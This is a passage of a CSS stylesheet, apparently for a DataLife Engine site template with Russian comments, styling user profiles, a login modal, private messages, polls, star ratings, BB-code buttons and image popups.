			justify-content: flex-end;
			height: 281px;
			position: relative;
			background: rgb(30,30,30);
			background: linear-gradient(180deg, rgba(30,30,30,0) 13%, rgba(30,30,30,.5) 100%);
		}
		
			.prhead-line {
				width: 100%;
				display: flex;
				justify-content: space-between;
				align-items: center;
				box-sizing: border-box;
				padding: 0 20px;
			}
			
				.prhead-menu {
					
				}
					
					.prhead-menu a {
						height: 48px;
						line-height: 48px;
						padding: 0 20px;
						font-size: 14px;
						color: #fff;
						font-weight: 500;
						display: inline-block;
						vertical-align: top;
						border-radius: 5px 5px 0px 0px;
					}
					
					.prhead-menu a.prhead-menu-active {
						background: #1c1e25;
						color: #fff;
						border: 1px var(--or) solid;
						border-bottom: 0;
					}
					
						.prhead-menu a:hover {
							color: var(--or);
						}
						
				.rphead-r-menu {
					padding: 20px 20px;
				}
				
					.rphead-r-menu a {
						display: inline-block;
						vertical-align: top;
						color: #fff;
						font-size: 14px;
						margin: 0 0 0 35px;
					}
					
						.rphead-r-menu i {
							display: inline-block;
							vertical-align: top;
							margin: -2px 10px 0 0;
							font-size: 20px;
							
						}
						
						.rphead-r-menu a:hover i {
							color: var(--or);
						}
						
			.prhead-u {
				top: 186px;
				position: absolute;
				width: 200px;
				left: 30px;
				text-align: center;
			}
			
				.prhead-ava {
					width: 140px;
					height: 140px;
					border: 5px solid #fff;
					border-radius: 100%;
					margin: 0 auto 20px auto;
					position: relative;
				}
				
					.prhead-ava img {
						width: 100%;
						height: 100%;
						border-radius: 100%;
					}
					
					.pronline {
						width: 20px;
						height: 20px;
						background: #a7d92f;
						border-radius: 100%;
						position: absolute;
						right: 8px;
						top: 8px;
					}
					
				.prhead-login {
					color: #000;
					font-size: 24px;
					font-weight: 500;
					margin: 0 0 3px 0;
				}
				
				.prhead-group {
					color: #949494;
					font-size: 14px;
				}
						
					

	.prhead-w {
		height: 150px;
		margin: 0 auto;
	}
	
.prmid {
	padding: 0 30px;
}

	.prstats {
		border-bottom: 1px #efefef solid;
		margin: 0 0 40px 0;
	}
	
		.prstats-w {
			margin: 0 auto;
			text-align: left;
			display: flex;
			justify-content: space-between;
			align-items: center;
			padding: 40px 0;
		}
		
			.prstats-l {
				
			}
			
				.prstat {
					display: inline-block;
					vertical-align: top;
					text-align: center;
					margin: 0 60px 0 0;
					color: #acacac;
					font-size: 13px;
				}
				
					.prstat i {
						font-style: normal;
						font-weight: 500;
						color: #000;
						font-size: 16px;
						display: block;
					}
					
					.prstat a {
						color: #000;
					}
					
						.prstat a:hover {
							color: var(--or);
						}
			
			.prstats-r {
				
			}
			
				.prstats-r a {
					display: inline-block;
					vertical-align: top;
					height: 40px;
					background: white;
					line-height: 40px;
					padding: 0 20px;
					border: 1px solid #dcdcdc;
					border-radius: 4px;
					color: #969ba2;
					font-size: 13px;
					margin: 0 0 0 15px;
				}
				
					.prstats-r a i {
						display: inline-block;
						vertical-align: top;
						font-size: 18px;
						margin: 3px 10px 0 0;
					}
					
					.prstats-r a:hover {
						background: #eef1f5;
					}
					
	.prinfo {
		margin: 0 auto;
		text-align: left;
		padding: 0 0 40px 0;
	}
	
		.prtitle {
			color: #fff;
			font-size: 24px;
			margin: 0 0 25px 0;
		}
		
		.prinfo-text {
			color: #a0a2ab;
			font-size: 14px;
			line-height: 22px;
		}
		
.predit {
	display: none;
	margin: 0 auto;
	text-align: left;
	padding: 50px 0;
	color: #a0a2ab;
}
		
.prmt {
	background: #fff;
}

	.prmt .index-tabs {
		width: 1200px;
		margin: 0 auto;
		text-align: left;
	}
	
		.prmt .index-tabs > span {
			display: inline-block;
			vertical-align: top;
			height: 60px;
			line-height: 60px;
			padding: 0 35px;
			color: #000;
			font-size: 16px;
			font-weight: 500;
			cursor: pointer;
			border-radius: 5px 5px 0px 0px;
		}
		
		.prmt .index-tabs > span.active-ttab {
			background: #f5f8fa;
		}
		
		.prmt .index-tabs > span:hover {
			color: var(--or);
		}
		
	.prmt .index-panel {
		background: #f5f8fa;
		padding: 50px 0;
	}
	
		.prmt .tt-panel {
			width: 1200px;
			margin: 0 auto;
			text-align: left;
		}
	
.user-profile-tt {
	padding: 0 0 20px 0;
}

	.tabs-profile {
		
	}
	
		.tabs-profile .index-tabs {
			font-size: 0;
			position: relative;
			bottom: -1px;
		}
		
			.tabs-profile .index-tabs span {
				background: #1b242c;
				border: 1px #28353e   solid;
				display: inline-block;
				height: 34px;
				line-height: 34px;
				color: #979797;
				font-size: 13px;
				padding: 0 15px;
				-moz-border-radius: 3px 3px 0 0;
				-webkit-border-radius: 3px 3px 0 0;
				border-radius: 3px 3px 0 0;
				position: relative;
				bottom: -4px;
				cursor: pointer;
				vertical-align: top;
				border-bottom: 0;
				font-weight: 600;
			}
			
				.tabs-profile .index-tabs span:hover {
					
				}
				
				.tabs-profile .active-ttab {
					height: 39px !important;
					line-height: 39px !important;
					background: #37424c !important;
					color: #fff !important;
					bottom: 0px !important;
					vertical-align: top;
				}
				
		.tabs-profile .index-panel {
			
		}
		
			.tabs-profile .tt-panel {
				border: 1px #28353e solid;
				background: #1b242c;
				display: none;
			}
			
	.profile-tt-top {
		position: relative;
	}
	
		.profile-tt-left {
			position: absolute;
			width: 114px;
			left: 25px;
			top: 28px;
			text-align: center;
		}
		
			.profile-tt-image {
				padding: 6px;
				border: 1px solid #28353e;
				background: #1b242c;
				margin: 0 0 10px 0;
			}
			
				.profile-tt-image img {
					width: 100px;
					height: 100px;
					background: #1b242c;
				}
				
			.profile-tt-rating {
				text-align: center;
				width: 50px;
				height: 25px;
				margin: 0 auto;
				line-height: 25px;
				color: #fff;
				background: #abc544;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				border-radius: 3px;
			}
			
		.profile-tt-info {
			padding: 25px 25px 10px 160px;
			background: #111e27;
			border-bottom: 1px #28353e  solid;
		}
		
			.profile-tt-name {
				color: #fff;
				font-size: 18px;
				font-weight: 600;
				position: relative;
				padding: 5px 0 10px 0;
			}
			
			.profile-tt-name2 {
				position: relative;
				display: inline-block;
			}
			
				.profile-tt-name i {
					position: relative;
					display: inline-block;
					background: #ff8a00;
					-moz-border-radius: 3px;
					-webkit-border-radius: 3px;
					border-radius: 3px;
					height: 20px;
					line-height: 20px;
					color: #fff;
					font-family: "Arial";
					font-size: 12px;
					font-style: normal;
					left: 10px;
					top: -15px;
					padding: 0 5px;
				}
				
					.profile-tt-name i span {
						color: #fff !important;
						font-weight: normal;
					}
					
			.profile-tt-line {
				color: #828282;
				margin: 0 0 4px 0;
			}
			
				.profile-tt-line span {
					color: #dcdcdc;
				}
		
		.profile-tt-menu {
			padding: 20px 0 10px 160px;
			font-size: 0;
			color: #fff;
		}
		
			.profile-tt-menu a {
				display: inline-block;
				background: none;
				padding: 0 15px;
				line-height: 31px;
				height: 31px;
				margin: 0 10px 0 0;
				font-size: 13px;
				font-weight: 600;
				-moz-border-radius: 25px;
				-webkit-border-radius: 25px;
				border-radius: 25px;
				border: 1px solid #384c5d;
				color: #495764;
			}
			
				.profile-tt-menu a:hover {
					background: #24303a;
				}
				
	.profile-tt-text {
		color: #7f7f7f;
		font-size: 14px;
		line-height: 17px;
		padding: 25px;
	}
	
		.profile-tt-text a {
			color: #000;
		}
		
	.nidf {
		padding: 25px;
	}
	
		.nidf .profile-tt-line {
			font-size: 15px;
			margin: 0 0 10px 0;
		}
			
			.nidf .profile-tt-line a {
				color: #ff6000;
			}
			
				.nidf .profile-tt-line a:hover {
					color: #000;
				}
				
	.herh .form-line-tt-left {
		
	}
	
	.herh .form-line-tt {
		
	}
	
	.herh .form-line-tt:nth-child(2n) {
		/*background: #f8f8f8;*/
	}
	
	.herh input, .herh textarea{
		
	}
	
	.user-profile-tt .form-line-tt a {
		color: #ff6000;
	}


/* Юзер-панель */
.login-wrap {
	display: none;
	position: fixed;
	right: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 55555;
	box-sizing: border-box;
	background: rgba(0,0,0,0.7);
	
}

.login-fl {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
}

.login-block {
	width: 420px;
	border-radius: 4px;
	background: #1f2336;
	box-shadow: 0 0 49px rgba(0,0,0,.23);
	text-align: left;
}

	
	.login-block-title {
		padding: 50px 70px;
		position: relative;
		background: #333954;
		border-radius: 4px 4px 0 0;
		color: #fff;
		font-size: 20px;
	}
	
		.login-close {
			position: absolute;
			width: 30px;
			height: 30px;
			cursor: pointer;
			position: absolute;
			right: 25px;
			top: calc(50% - 15px);
			background: url("data:image/svg+xml,%3C%3Fxml version='1.0'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' version='1.1' width='512' height='512' x='0' y='0' viewBox='0 0 511.995 511.995' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Cpath d='M437.126,74.939c-99.826-99.826-262.307-99.826-362.133,0C26.637,123.314,0,187.617,0,256.005 s26.637,132.691,74.993,181.047c49.923,49.923,115.495,74.874,181.066,74.874s131.144-24.951,181.066-74.874 C536.951,337.226,536.951,174.784,437.126,74.939z M409.08,409.006c-84.375,84.375-221.667,84.375-306.042,0 c-40.858-40.858-63.37-95.204-63.37-153.001s22.512-112.143,63.37-153.021c84.375-84.375,221.667-84.355,306.042,0 C493.435,187.359,493.435,324.651,409.08,409.006z' fill='%23ffffff' data-original='%23fff' style=''/%3E%3C/g%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Cpath d='M341.525,310.827l-56.151-56.071l56.151-56.071c7.735-7.735,7.735-20.29,0.02-28.046 c-7.755-7.775-20.31-7.755-28.065-0.02l-56.19,56.111l-56.19-56.111c-7.755-7.735-20.31-7.755-28.065,0.02 c-7.735,7.755-7.735,20.31,0.02,28.046l56.151,56.071l-56.151,56.071c-7.755,7.735-7.755,20.29-0.02,28.046 c3.868,3.887,8.965,5.811,14.043,5.811s10.155-1.944,14.023-5.792l56.19-56.111l56.19,56.111 c3.868,3.868,8.945,5.792,14.023,5.792c5.078,0,10.175-1.944,14.043-5.811C349.28,331.117,349.28,318.562,341.525,310.827z' fill='%23fff' data-original='%23000000' style=''/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") center center no-repeat;
			background-size: 100% auto;
		}
		
		.login-close2 {
			background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.99994C17.8124 5.81247 17.5581 5.70715 17.293 5.70715C17.0278 5.70715 16.7735 5.81247 16.586 5.99994L12 10.5859L7.41397 5.99994C7.22644 5.81247 6.97213 5.70715 6.70697 5.70715C6.44181 5.70715 6.1875 5.81247 5.99997 5.99994C5.8125 6.18747 5.70718 6.44178 5.70718 6.70694C5.70718 6.9721 5.8125 7.22641 5.99997 7.41394L10.586 11.9999L5.99997 16.5859C5.8125 16.7735 5.70718 17.0278 5.70718 17.2929C5.70718 17.5581 5.8125 17.8124 5.99997 17.9999C6.1875 18.1874 6.44181 18.2927 6.70697 18.2927C6.97213 18.2927 7.22644 18.1874 7.41397 17.9999L12 13.4139L16.586 17.9999C16.7735 18.1874 17.0278 18.2927 17.293 18.2927C17.5581 18.2927 17.8124 18.1874 18 17.9999C18.1874 17.8124 18.2928 17.5581 18.2928 17.2929C18.2928 17.0278 18.1874 16.7735 18 16.5859L13.414 11.9999L18 7.41394C18.1874 7.22641 18.2928 6.9721 18.2928 6.70694C18.2928 6.44178 18.1874 6.18747 18 5.99994Z' fill='%23374957'/%3E%3C/svg%3E%0A") center center no-repeat;
			position: absolute;
			width: 30px;
			height: 30px;
			cursor: pointer;
			position: absolute;
			right: -25px;
			top: -25px;
		}
		
			.login-close:hover {
				opacity: 0.7;
			}
			
	.login-block-content {
		padding: 50px 70px;
	}
	
	.login-link {
		
	}
	
		.login-link a {
			display: block;
			position: relative;
			font-weight: 500;
			color: #808d99;
			font-size: 16px;
			margin: 0 0 15px 0;
		}
		
			.login-link a:last-child {
				margin: 0;
			}
			
			.login-link a:hover {
				color: var(--or);
			}
			
	.login-line {
		margin: 0 0 20px 0;
		position: relative;
	}
	
		.login-line i {
			position: absolute;
			right: 13px;
			top: 13px;
			font-size: 20px;
			color: #8e93ad;
			transition:all 0.3s ease;
		}
		
		.login-input-text {
			background: #1c1e25;
			box-sizing: border-box;
			border: 1px solid #2f344c;
			margin: 0;
			padding: 0 20px;
			display: block;
			height: 48px;
			line-height: 48px;
			width: 100%;
			color: #8e93ad;
			font-size: 14px;
			outline: none;
			border-radius: 6px;
			transition:all 0.3s ease;
		}
		
			.login-input-text::placeholder {
				color: #8e93ad;
			}
			
			.login-input-text:focus {
				color: #fff;
				border: 1px var(--or) solid;
			}
			
			.login-input-text:focus + i {
				color: var(--or);
			}
			
			.loginrfl {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}
		
				.enter {
					width: 100%;
					box-sizing: border-box;
					text-align: center;
					height: 50px;
					transition:all 0.3s ease;
					line-height: 50px;
					background: var(--or);
					cursor: pointer;
					padding: 0;
					text-align: center;
					color: #fff;
					font-size: 14px;
					display: block;
					vertical-align: top;
					outline: none;
					border: 0;
					cursor: pointer;
					border-radius: 6px;
					margin: 0 0 10px 0;
					display: inline-block;vertical-align: top;
					background: var(--or);
					font-size: 15px;
					font-weight: 500;
					color: #fff;
					transition:all 0.2s ease;
				}
			
				
					.enter:hover {
						background: var(--orhover);
					}
					
				.loginrfl a {
					width: 49%;
					box-sizing: border-box;
					text-align: center;
					height: 50px;
					transition:all 0.3s ease;
					line-height: 50px;
					background: #333954;
					cursor: pointer;
					padding: 0;
					text-align: center;
					color: #8e93ad;
					font-size: 14px;
					display: block;
					vertical-align: top;
					outline: none;
					border: 0;
					cursor: pointer;
					border-radius: 6px;
					margin: 0 0 10px 0;
				}
				
					.loginrfl a:hover {
						background: #41496d;
						color: #fff;
					}
					
		.login-rzd {
			display: flex;
			justify-content: center;
			align-items: center;
			height: 50px;
			position: relative;
		}
		
			.login-rzd:before {
				background: #2b2f46;
				content: '';
				display: block;
				position: absolute;
				left: 0;
				top: 51%;
				width: 100%;
				height: 1px;
			}
		
			.login-rzd span {
				position: relative;
				z-index: 222;
				background: #1f2336;
				padding: 0 10px;
				color: #909090;
				font-size: 14px;
			}
			
	.login-soc {
		display: flex;
		justify-content: center;
		margin: 0 -5px;
		flex-wrap: wrap;
	}
	
	.login-soc img {
		height: 16px;
		fill: #000;
	}
	
	.login-soc svg {
		height: 22px;
		fill: #636363;
	}
	
	.login-soc path {
		fill: #636363;
	}

	.login-soc a {
		display: flex;
		justify-content: center;
		align-items: center;
		background: #333954;
		height: 50px;
		width: 50px;
		margin: 0 5px 0 5px;
		border-radius: 100%;
	}
	
		.login-soc a:hover {
			background: var(--or);
		}
		
			.login-soc a svg path {
				fill: #fff;
			}
			
			.login-soc a:hover svg path {
				fill: #fff;
			}
		
.login-wrr {
	display: none;
	position: fixed;
	right: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 55555;
	box-sizing: border-box;
}

	.login-bg {
		background: url(../images/login-bg.jpg) left top no-repeat;
		background-size: cover;
	}
	
		.login-bl {
			width: 1200px;
			box-sizing: border-box;
			background: #1f2336;
			border-radius: 10px;
			display: flex;
			justify-content: space-between;
			flex-wrap: wrap;
			padding: 30px;
			text-align: left;
			position: relative;
			box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.64);

		}
		
			.login-left {
				width: 350px;
				padding: 50px 0 90px 50px;
			}
			
				.login-left .logo {
					
				}
			
				.login-left .logo {
					margin: 0 0 40px 0;
				}
				
				.login-title {
					font-size: 24px;
					color: #fff;
					margin: 0 0 10px 0;
				}
				
				.login-text {
					font-size: 13px;
					line-height: 23px;
					color: #8e93ad;
					margin: 0 0 40px 0;
				}
			
			.login-right {
				width: 600px;
				background: url(../images/login-right.jpg) center center no-repeat;
				background-size: cover;
				border-radius: 0 10px 10px 0;
			}
		
		
.search div[style="margin:10px;"] {
	margin: 0 0 15px 0!important;
}

.ui-dialog-titlebar-close {
	border: 0;
}

#fullsearch {
	box-sizing: border-box;
	width: 100%;
}			
			
/* Стандартные страницы */
.stt-block {
	text-align: left;
	margin: 0 0 40px 0;
	background: #23252b;
    border-radius: 20px;
    padding: 40px;
}

.mcblock .stt-block {
	background: none;
	padding: 0;
	border-radius: 0px;
}

	.stt-block-title {
		color: #fff;
		font-size: 20px;
		padding: 0 0 30px 0;
		font-weight: 500;
	}
	
	.white .stt-block-title {
		color: #000;
	}
	
	.stt-block-content {
		font-size: 15px;
		color: #a0a2ab;
	}
	
		.stt-block-content a {
			color: var(--or);
		}
		
			.stt-block-content a:hover {
				color: #fff;
			}
			
	.stt-block-content .bbcodes {
		font-size: 15px;
		cursor: pointer;
		background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
		background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
		background-color: #fdfdfd;
		margin: 0;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		border: 1px solid #e2e2e2;
		color: #565656;
		-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
	}
	
		.stt-block-content .bbcodes:hover {
			background: #f1f1f1;
			-moz-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
			-webkit-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
			box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
		}
			
/* Сообщения */
.pmtt {
	
}

	.pmtt-menu {
		font-size: 0;
		margin: 0 0 20px 0;
		padding: 0 0 20px 0;
		border-bottom: 1px #000 solid;
	}
	
		.pmtt-menu a {
			cursor: pointer;
			background: #1b232b;
			margin: 0;
			padding: 40px 0 10px 0;
			display: inline-block;
			font-size: 13px;
			width: 30%;
			margin: 0 5% 0 0;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			border-radius: 5px;
			color: #495764;
			font-weight: 500;
			position: relative;
			text-align: center;
			 -moz-box-sizing: border-box; /* Для Firefox */
			-webkit-box-sizing: border-box; /* Для Safari и Chrome */
			box-sizing: border-box; /* Для IE и Opera */
			
			background: #333954;
			color: #8e93ad;
		}
		
			.pmtt-menu a:hover {
				background: #41496d;
				color: #fff;
			}
			
			.pmtt-menu a i {
				position: absolute;
				left: 50%;
				margin: 0 0 0 -14px;
				top: 10px;
				font-size: 21px;
			}
			
				.pmtt-menu a:hover i {
					color: #fff;
				}
			
			.pmtt-menu a:nth-child(3n) {
				margin: 0;
			}
			
	.pmtt-pm-list {
		margin: 0 0 20px 0;
		padding: 0 0 20px 0;
	}
	
		.pmtt-pm-list-title {
			font-size: 18px;
			margin: 0 0 10px 0;
		}
		
		.pmtt-pm-list-content {
			
		}	
		
			.pmtt-pm-list-content table {
				border: 1px #384c5d solid;
				padding: 3px;
			}
			
				.pmtt-pm-list-content table  td {
					padding: 5px;
					border-bottom: 1px #384c5d solid;
				}
				
				.pmtt-pm-list-content tr:first-child td {
					border-bottom: 1px #384c5d solid;					
				}
				
				.pmtt-pm-list-content table  tr:nth-child(2n) td {
					background: #1b232b;
					border-bottom: 1px #384c5d solid;
				}
				
	.pmtt-status {
		margin: 0 0 20px 0;
	}
	
		.pmtt-status-title {
			font-size: 18px;
			margin: 0 0 10px 0;
		}
		
		.pmtt-status-content {
			
		}
		
			.pm_progress_bar {
				position: relative;
				background: #383e44;
				border: 3px #1f272d solid;
				height: 30px;
				margin: 0 0 10px 0;
			}
			
				.pm_progress_bar span {
					position: absolute;
					left: 0;
					top: 0;
					height: 30px;
					background-image: -moz-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: -o-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: -webkit-linear-gradient(left, #991fb7 0%, #fb7579 100%);
					background-image: linear-gradient(left, #991fb7 0%, #fb7579 100%);
					color: #fff;
					text-align: center;
					line-height: 30px;
				}
				
	.pmtt-new {
		padding: 20px 0 20px 0;
	}
	
		.pmtt-new-title {
			font-size: 18px;
			margin: 0 0 10px 0;
			padding: 0 0 10px 0;
			border-bottom: 1px #dcdcdc solid;
		}
		
		.pmtt-new-content {
			
		}
		
			.pmtt-new-content .form-line-tt-left {
				width: 100px;
			}
			
	.pmtt-mess {
		padding: 20px 0;
	}
	
		.pmtt-mess-title {
			font-size: 18px;
			position: relative;
			padding: 0 0 10px 20px;
			border-bottom: 1px #dcdcdc solid;
		}
			
			.pmtt-mess-title i {
				position: absolute;
				left: 0;
				top: 3px;
				color: #b2b2b2;
				font-size: 16px;
			}
		
		.pmtt-mess-content {
			
		}
		
			.pmtt-mess-theme {
				padding: 10px 0 10px 20px;
				margin: 0 0 5px 0;
				position: relative;
				border-bottom: 1px #dcdcdc dotted;
			}
			
				.pmtt-mess-theme i {
					position: absolute;
					left: 0;
					top: 11px;
					color: #b2b2b2;
					
				}
			
			.pmtt-mess-text {
				padding: 10px 0;
			}
		
		.pmtt-mess-menu {
			padding: 10px 0 0 0;
		}
		
			.pmtt-mess-menu a {
				font-size: 14px;
				cursor: pointer;
				background: #333954;
				margin: 0;
				-moz-border-radius: 5px;
				-webkit-border-radius: 5px;
				border-radius: 5px;
				color: #8e93ad;
				display: inline-block;
				padding: 5px 10px;
				margin: 0 10px 0 0;
			}
			
				.pmtt-mess-menu a:hover {
					background: #41496d;
    color: #fff;
				}
				
/* Обратная связь */
.feedback-tt {
	
}

	.feedback-tt textarea {
		width: 100%;
	}
	
	.feedback-tt .form-line-tt-left {
		
	}
	
/* Восстановление */
.lost-tt {
	
}

	.lost-tt .form-line-tt-right input {
		
	}
	
	.lost-tt .form-line-tt-left {
		
	}
	
/* Регистрация */
.reg-tt {
	
}

	.reg-tt .form-line-tt-right input {
		
	}
	
	.reg-tt .form-line-tt-left {
		
	}



/* Опрос */
.vote-buttom {
	background: #e23110;
	display: block;
	padding: 5px 0;
	text-align: center;
	cursor: pointer;
	border: 0;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	margin: 0 0 5px 40px;
	width: 130px;
}

	.vote-buttom:hover{
		background: #000;
	}
	
	.vote-buttom2 {
		background: #ccc;
	}

.vote-l {
	padding: 10px 0 15px 0;
}	

/* ==================== Рейтинг статьи */

.rating {
	width: 90px;
	height: 18px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 90px;
	height: 18px;
	position: relative;
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23dfe3e6' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 18px;
	height: 18px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23fa2525' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 18px; }
.unit-rating a.r2-unit { left: 18px; }
.unit-rating a.r2-unit:hover { width: 36px; }
.unit-rating a.r3-unit { left: 36px; }
.unit-rating a.r3-unit:hover { width: 54px; }
.unit-rating a.r4-unit { left: 54px; }	
.unit-rating a.r4-unit:hover { width: 72px; }
.unit-rating a.r5-unit { left: 72px; }
.unit-rating a.r5-unit:hover { width: 90px; }
.unit-rating li.current-rating {
	background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 19.481 19.481' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='m10.201.758 2.478 5.865 6.344.545a.5.5 0 0 1 .285.876l-4.812 4.169 1.442 6.202a.5.5 0 0 1-.745.541l-5.452-3.288-5.452 3.288a.5.5 0 0 1-.745-.541l1.442-6.202-4.813-4.17a.5.5 0 0 1 .285-.876l6.344-.545L9.28.758a.5.5 0 0 1 .921 0z' fill='%23ffd012' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center repeat-x;
	background-size: 18px auto;
	position: absolute;
	height: 18px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}



/* ==================== BB коды */
 
.bbcodes {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	/*  width: 120px;  */
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}

/* класс bbcodes_poll используем в poll.tpl, vote.tpl, addnews.tpl */

.bbcodes_poll {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 120px;
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}


/* ==================== Выпадающее меню */

#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
	opacity: 0.92;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background:#6497ca;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}

#dropmenudiv a:hover {
	background-color:#fdd08b;
	color:#000000;
}

/* ==================== Уведомление о получении новых PM */

#newpm {
	width: 400px;
	padding: 10px;
	background-color: #fdfdfd;
	line-height: 135%;
}
#newpmheader {
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 2px;
	height: 20px;
	color: #636363;
	font-weight: bold;
	background-color: #b2c7f1;
	font-family: verdana;
	cursor: move;
}
#newpm a {
	background: transparent;
	color: #4b73d4;
	text-decoration: none;
}
#newpm a:hover {
	background: transparent;
	color: #4b73d4;
	text-decoration: underline;
}

/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
	color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии (*) */
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
	z-index: 100000;
}
.highslide-image {
	border: 2px solid #FFFFFF;
	z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
	visibility: hidden;
	z-index: 100000;
}
.highslide-dimming {
	background: black;
	z-index: 100000;
}
.highslide-html {
	background-color: white;
	z-index: 100000;
}
.highslide-html-content {
	display: none;
	z-index: 100000;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
	z-index: 100000;
}
a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
	z-index: 100000;
}
.highslide-footer {
	height: 11px;
	z-index: 100000;
}
